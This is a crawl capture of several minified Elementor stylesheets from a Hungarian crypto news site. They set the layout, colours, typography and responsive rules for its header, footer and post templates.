.elementor-menu-toggle{color:var(--e-global-color-0358420);fill:var(--e-global-color-0358420)}.elementor-13 .elementor-element.elementor-element-29a38fe .elementor-nav-menu--dropdown{background-color:var(--e-global-color-primary)}.elementor-13 .elementor-element.elementor-element-29a38fe .elementor-nav-menu--dropdown a:hover,.elementor-13 .elementor-element.elementor-element-29a38fe .elementor-nav-menu--dropdown a:focus,.elementor-13 .elementor-element.elementor-element-29a38fe .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-13 .elementor-element.elementor-element-29a38fe .elementor-nav-menu--dropdown a.highlighted{background-color:var(--e-global-color-b9fb4ca)}.elementor-13 .elementor-element.elementor-element-29a38fe .elementor-nav-menu--dropdown a.elementor-item-active{color:var(--e-global-color-7e1d9cb);background-color:var(--e-global-color-b162c81)}.elementor-13 .elementor-element.elementor-element-29a38fe div.elementor-menu-toggle{color:var(--e-global-color-b9fb4ca)}.elementor-13 .elementor-element.elementor-element-29a38fe div.elementor-menu-toggle svg{fill:var(--e-global-color-b9fb4ca)}.elementor-13 .elementor-element.elementor-element-329d819{--display:flex;--min-height:25px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px}.elementor-13 .elementor-element.elementor-element-ddad8ff{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-13 .elementor-element.elementor-element-01692f4{text-align:center}.elementor-13 .elementor-element.elementor-element-01692f4 img{width:40%}.elementor-13 .elementor-element.elementor-element-cb732e4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-13 .elementor-element.elementor-element-5b70d9d{text-align:center}.elementor-13 .elementor-element.elementor-element-5b70d9d img{width:40%}.elementor-13 .elementor-element.elementor-element-47c298a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-13 .elementor-element.elementor-element-fbfc2ba{text-align:center}.elementor-13 .elementor-element.elementor-element-fbfc2ba img{width:40%}.elementor-13 .elementor-element.elementor-element-c186ee9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-13 .elementor-element.elementor-element-ae71cc0{text-align:center}.elementor-13 .elementor-element.elementor-element-ae71cc0 img{width:40%}.elementor-13 .elementor-element.elementor-element-f6afa63{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px}.elementor-13 .elementor-element.elementor-element-5de2a2f>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-image .widget-image-caption{font-size:var(--e-global-typography-text-font-size)}}@media(min-width:768px){.elementor-13 .elementor-element.elementor-element-de6a11a{--width:25%}.elementor-13 .elementor-element.elementor-element-88dca55{--width:75%}.elementor-13 .elementor-element.elementor-element-ddad8ff{--width:25%}.elementor-13 .elementor-element.elementor-element-cb732e4{--width:25%}.elementor-13 .elementor-element.elementor-element-47c298a{--width:25%}.elementor-13 .elementor-element.elementor-element-c186ee9{--width:25%}}@media(max-width:767px){.elementor-13 .elementor-element.elementor-element-de6a11a{--width:50%;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% )}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var(--e-global-typography-text-font-size)}.elementor-13 .elementor-element.elementor-element-cddbb0c img{max-width:30%}.elementor-13 .elementor-element.elementor-element-88dca55{--width:50%}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-image .widget-image-caption{font-size:var(--e-global-typography-text-font-size)}}

--- FILE ---
content_type: text/css
request_url: https://kriptomagazin.hu/wp-content/litespeed/css/cbf819c6a2cb1192533b5d470ac7511b.css?ver=9c007
body_size: 1004
content:
.elementor-17 .elementor-element.elementor-element-a000c48{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px}.elementor-17 .elementor-element.elementor-element-a000c48:not(.elementor-motion-effects-element-type-background),.elementor-17 .elementor-element.elementor-element-a000c48>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-ea99e19)}.elementor-17 .elementor-element.elementor-element-0611db7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-widget-theme-site-logo .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-17 .elementor-element.elementor-element-9b915a7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary )}.elementor-widget-divider .elementor-divider__text{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-secondary)}.elementor-widget-divider.elementor-view-framed .elementor-icon,.elementor-widget-divider.elementor-view-default .elementor-icon{color:var(--e-global-color-secondary);border-color:var(--e-global-color-secondary)}.elementor-widget-divider.elementor-view-framed .elementor-icon,.elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var(--e-global-color-secondary)}.elementor-17 .elementor-element.elementor-element-7ac8741{--divider-border-style:solid;--divider-color:var( --e-global-color-0358420 );--divider-border-width:3px}.elementor-17 .elementor-element.elementor-element-7ac8741 .elementor-divider-separator{width:100%}.elementor-17 .elementor-element.elementor-element-7ac8741 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-17 .elementor-element.elementor-element-1635d61 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2)}.elementor-17 .elementor-element.elementor-element-1635d61 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2)}.elementor-17 .elementor-element.elementor-element-1635d61 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2)}.elementor-17 .elementor-element.elementor-element-1635d61 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2)}.elementor-17 .elementor-element.elementor-element-1635d61 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2)}.elementor-17 .elementor-element.elementor-element-1635d61 .elementor-icon-list-icon i{transition:color 0.3s}.elementor-17 .elementor-element.elementor-element-1635d61 .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-17 .elementor-element.elementor-element-1635d61{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-17 .elementor-element.elementor-element-1635d61 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-17 .elementor-element.elementor-element-1635d61 .elementor-icon-list-item>a{font-family:"Poppins",Sans-serif;font-size:18px;font-weight:600}.elementor-17 .elementor-element.elementor-element-1635d61 .elementor-icon-list-text{color:var(--e-global-color-0358420);transition:color 0.3s}.elementor-17 .elementor-element.elementor-element-1635d61 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-c94adc8)}.elementor-17 .elementor-element.elementor-element-e3873af{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-17 .elementor-element.elementor-element-49e2659{--divider-border-style:solid;--divider-color:var( --e-global-color-0358420 );--divider-border-width:3px}.elementor-17 .elementor-element.elementor-element-49e2659 .elementor-divider-separator{width:100%}.elementor-17 .elementor-element.elementor-element-49e2659 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-17 .elementor-element.elementor-element-2a24026 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2)}.elementor-17 .elementor-element.elementor-element-2a24026 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2)}.elementor-17 .elementor-element.elementor-element-2a24026 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2)}.elementor-17 .elementor-element.elementor-element-2a24026 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2)}.elementor-17 .elementor-element.elementor-element-2a24026 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2)}.elementor-17 .elementor-element.elementor-element-2a24026 .elementor-icon-list-icon i{transition:color 0.3s}.elementor-17 .elementor-element.elementor-element-2a24026 .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-17 .elementor-element.elementor-element-2a24026{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-17 .elementor-element.elementor-element-2a24026 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-17 .elementor-element.elementor-element-2a24026 .elementor-icon-list-item>a{font-family:"Poppins",Sans-serif;font-size:18px;font-weight:600}.elementor-17 .elementor-element.elementor-element-2a24026 .elementor-icon-list-text{color:var(--e-global-color-0358420);transition:color 0.3s}.elementor-17 .elementor-element.elementor-element-2a24026 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-c94adc8)}.elementor-17 .elementor-element.elementor-element-dbbab54{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-17 .elementor-element.elementor-element-e12b65f{--divider-border-style:solid;--divider-color:var( --e-global-color-0358420 );--divider-border-width:3px}.elementor-17 .elementor-element.elementor-element-e12b65f .elementor-divider-separator{width:100%}.elementor-17 .elementor-element.elementor-element-e12b65f .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-search-form .elementor-search-form__input,.elementor-widget-search-form .elementor-search-form__icon,.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-search-form .elementor-search-form__submit{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);background-color:var(--e-global-color-secondary)}.elementor-17 .elementor-element.elementor-element-01c15c7 .elementor-search-form__container{min-height:50px}.elementor-17 .elementor-element.elementor-element-01c15c7 .elementor-search-form__submit{min-width:50px}body:not(.rtl) .elementor-17 .elementor-element.elementor-element-01c15c7 .elementor-search-form__icon{padding-left:calc(50px / 3)}body.rtl .elementor-17 .elementor-element.elementor-element-01c15c7 .elementor-search-form__icon{padding-right:calc(50px / 3)}.elementor-17 .elementor-element.elementor-element-01c15c7 .elementor-search-form__input,.elementor-17 .elementor-element.elementor-element-01c15c7.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3)}.elementor-17 .elementor-element.elementor-element-01c15c7:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px}.elementor-17 .elementor-element.elementor-element-01c15c7.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px}.elementor-17 .elementor-element.elementor-element-a23bdb9 .elementor-icon-list-icon i{transition:color 0.3s}.elementor-17 .elementor-element.elementor-element-a23bdb9 .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-17 .elementor-element.elementor-element-a23bdb9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-17 .elementor-element.elementor-element-a23bdb9 .elementor-icon-list-text{color:var(--e-global-color-0358420);transition:color 0.3s}.elementor-17 .elementor-element.elementor-element-a23bdb9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-c94adc8)}.elementor-17 .elementor-element.elementor-element-c5d8147{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-17 .elementor-element.elementor-element-c5d8147:not(.elementor-motion-effects-element-type-background),.elementor-17 .elementor-element.elementor-element-c5d8147>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-7e1d9cb)}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-17 .elementor-element.elementor-element-c0a4501{text-align:center;color:var(--e-global-color-0358420)}.elementor-17 .elementor-element.elementor-element-d76e23e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(min-width:768px){.elementor-17 .elementor-element.elementor-element-0611db7{--width:25%}.elementor-17 .elementor-element.elementor-element-9b915a7{--width:25%}.elementor-17 .elementor-element.elementor-element-e3873af{--width:25%}.elementor-17 .elementor-element.elementor-element-dbbab54{--width:25%}}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-divider .elementor-divider__text{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-search-form .elementor-search-form__submit{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size)}}@media(max-width:767px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-divider .elementor-divider__text{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-search-form .elementor-search-form__submit{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size)}}

--- FILE ---
content_type: text/css
request_url: https://kriptomagazin.hu/wp-content/litespeed/css/9275ab7a2513203a78b6918c05aff460.css?ver=07667
body_size: 1069
content:
.elementor-33 .elementor-element.elementor-element-b6dc85d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px}.elementor-33 .elementor-element.elementor-element-dcd348a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px}.elementor-33 .elementor-element.elementor-element-dcd348a:not(.elementor-motion-effects-element-type-background),.elementor-33 .elementor-element.elementor-element-dcd348a>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-0358420)}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-33 .elementor-element.elementor-element-79e8355>.elementor-widget-container{padding:10px 0 0 0}.elementor-33 .elementor-element.elementor-element-79e8355{text-align:start}.elementor-33 .elementor-element.elementor-element-79e8355 .elementor-heading-title{font-family:"Poppins",Sans-serif;font-size:42px;font-weight:600;color:var(--e-global-color-7e1d9cb)}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-post-info .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-post-info .elementor-icon-list-text,.elementor-widget-post-info .elementor-icon-list-text a{color:var(--e-global-color-secondary)}.elementor-widget-post-info .elementor-icon-list-item{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-33 .elementor-element.elementor-element-f34d37c .elementor-icon-list-icon{width:14px}.elementor-33 .elementor-element.elementor-element-f34d37c .elementor-icon-list-icon i{font-size:14px}.elementor-33 .elementor-element.elementor-element-f34d37c .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px}.elementor-widget-breadcrumbs{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-33 .elementor-element.elementor-element-dc64575{font-family:"Poppins",Sans-serif;font-size:18px;font-weight:600}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-33 .elementor-element.elementor-element-cec9a83 .widget-image-caption{text-align:center;color:var(--e-global-color-secondary);font-family:"Poppins",Sans-serif;font-size:16px;font-weight:400;font-style:italic;margin-block-start:5px}.elementor-widget-image-box .elementor-image-box-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,.elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var(--e-global-color-primary)}.elementor-widget-image-box .elementor-image-box-description{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-33 .elementor-element.elementor-element-372e906>.elementor-widget-container{border-style:dashed;border-width:3px 3px 3px 3px;border-color:var(--e-global-color-ea99e19);border-radius:0 0 0 0}.elementor-33 .elementor-element.elementor-element-372e906 .elementor-image-box-wrapper{text-align:start}.elementor-33 .elementor-element.elementor-element-372e906.elementor-position-right .elementor-image-box-img{margin-left:15px}.elementor-33 .elementor-element.elementor-element-372e906.elementor-position-left .elementor-image-box-img{margin-right:15px}.elementor-33 .elementor-element.elementor-element-372e906.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-33 .elementor-element.elementor-element-372e906 .elementor-image-box-title{margin-bottom:5px}.elementor-33 .elementor-element.elementor-element-372e906 .elementor-image-box-wrapper .elementor-image-box-img{width:30%}.elementor-33 .elementor-element.elementor-element-372e906 .elementor-image-box-img img{transition-duration:0.3s}.elementor-33 .elementor-element.elementor-element-372e906 .elementor-image-box-description{font-family:"Poppins",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-7e1d9cb)}.elementor-widget-theme-post-content{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-33 .elementor-element.elementor-element-2345745{color:#333;font-family:"Poppins",Sans-serif;font-size:16px;font-weight:400}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-33 .elementor-element.elementor-element-e9c5174>.elementor-widget-container{background-color:var(--e-global-color-primary);padding:10px 10px 10px 10px}.elementor-33 .elementor-element.elementor-element-e9c5174{text-align:center}.elementor-33 .elementor-element.elementor-element-e9c5174 .elementor-heading-title{font-family:"Poppins",Sans-serif;font-size:42px;font-weight:600;-webkit-text-stroke-width:1.6px;stroke-width:1.6px;-webkit-text-stroke-color:#000;stroke:#000;color:var(--e-global-color-b9fb4ca)}.elementor-widget-posts .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-posts .elementor-post__title,.elementor-widget-posts .elementor-post__title a{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-posts .elementor-post__meta-data{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-posts .elementor-post__excerpt p{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-posts .elementor-post__read-more{color:var(--e-global-color-accent)}.elementor-widget-posts a.elementor-post__read-more{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-posts .elementor-pagination{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-posts .e-load-more-message{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-33 .elementor-element.elementor-element-e49e022{--grid-row-gap:35px;--grid-column-gap:30px}.elementor-33 .elementor-element.elementor-element-e49e022>.elementor-widget-container{margin:20px 0 30px 0}.elementor-33 .elementor-element.elementor-element-e49e022 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(0.66 * 100%)}.elementor-33 .elementor-element.elementor-element-e49e022:after{content:"0.66"}.elementor-33 .elementor-element.elementor-element-e49e022 .elementor-post__thumbnail__link{width:100%}.elementor-33 .elementor-element.elementor-element-e49e022 .elementor-post__thumbnail{border-radius:10px 10px 10px 10px}.elementor-33 .elementor-element.elementor-element-e49e022.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px}.elementor-33 .elementor-element.elementor-element-e49e022.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px}.elementor-33 .elementor-element.elementor-element-e49e022.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px}.elementor-33 .elementor-element.elementor-element-e49e022 .elementor-post__title,.elementor-33 .elementor-element.elementor-element-e49e022 .elementor-post__title a{color:var(--e-global-color-ea99e19);font-family:"Poppins",Sans-serif;font-size:20px;font-weight:600}.elementor-33 .elementor-element.elementor-element-e49e022 .elementor-post__meta-data{color:var(--e-global-color-accent);font-family:"Poppins",Sans-serif;font-size:12px;font-weight:600}.elementor-33 .elementor-element.elementor-element-771a683{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px}.elementor-33 .elementor-element.elementor-element-771a683:not(.elementor-motion-effects-element-type-background),.elementor-33 .elementor-element.elementor-element-771a683>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-0358420)}.elementor-33 .elementor-element.elementor-element-e8c9563{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}@media(min-width:768px){.elementor-33 .elementor-element.elementor-element-dcd348a{--width:70%}.elementor-33 .elementor-element.elementor-element-771a683{--width:30%}}@media(max-width:1024px){.elementor-widget-theme-post-title .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-post-info .elementor-icon-list-item{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-breadcrumbs{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-image-box .elementor-image-box-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-image-box .elementor-image-box-description{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-theme-post-content{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-heading .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-33 .elementor-element.elementor-element-e9c5174 .elementor-heading-title{font-size:32px;-webkit-text-stroke-width:1.2px;stroke-width:1.2px}.elementor-widget-posts .elementor-post__title,.elementor-widget-posts .elementor-post__title a{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-posts .elementor-post__meta-data{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-posts .elementor-post__excerpt p{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-posts .elementor-pagination{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-posts .e-load-more-message{font-size:var(--e-global-typography-secondary-font-size)}}@media(max-width:767px){.elementor-widget-theme-post-title .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-post-info .elementor-icon-list-item{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-breadcrumbs{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-image-box .elementor-image-box-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-image-box .elementor-image-box-description{font-size:var(--e-global-typography-text-font-size)}.elementor-33 .elementor-element.elementor-element-372e906 .elementor-image-box-img{margin-bottom:15px}.elementor-widget-theme-post-content{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-heading .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-33 .elementor-element.elementor-element-e9c5174 .elementor-heading-title{font-size:30px;-webkit-text-stroke-width:1px;stroke-width:1px}.elementor-widget-posts .elementor-post__title,.elementor-widget-posts .elementor-post__title a{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-posts .elementor-post__meta-data{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-posts .elementor-post__excerpt p{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-posts .elementor-pagination{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-posts .e-load-more-message{font-size:var(--e-global-typography-secondary-font-size)}.elementor-33 .elementor-element.elementor-element-e49e022 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(0.5 * 100%)}.elementor-33 .elementor-element.elementor-element-e49e022:after{content:"0.5"}.elementor-33 .elementor-element.elementor-element-e49e022 .elementor-post__thumbnail__link{width:100%}}

--- FILE ---
content_type: text/css
request_url: https://kriptomagazin.hu/wp-content/litespeed/css/b3562ccb4ba6feaef48f58feb0aa62ad.css?ver=b7489
body_size: 1037
content:
